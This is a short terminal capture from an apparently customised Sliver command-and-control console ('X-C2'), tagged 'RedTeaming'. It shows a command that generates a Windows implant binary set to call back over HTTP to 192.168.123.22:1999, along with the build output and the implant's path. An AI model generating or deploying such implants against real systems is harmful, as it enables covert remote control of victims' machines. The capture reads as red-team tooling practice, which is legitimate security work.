 [server] X-C2 > generate --http 192.168.123.22:1999 --name impant --os win --skip-symbols
[*] Generating new windows/amd64 implant binary
[!] Garble混淆已禁用
[*] Build success in 00:00:01
[*] Implant Path: /Users/wing/RedTeamWing/Wing/02-WingCoding/GoWing/sliver-wing/impant.exe
[server] X-C2 > _
RedTeaming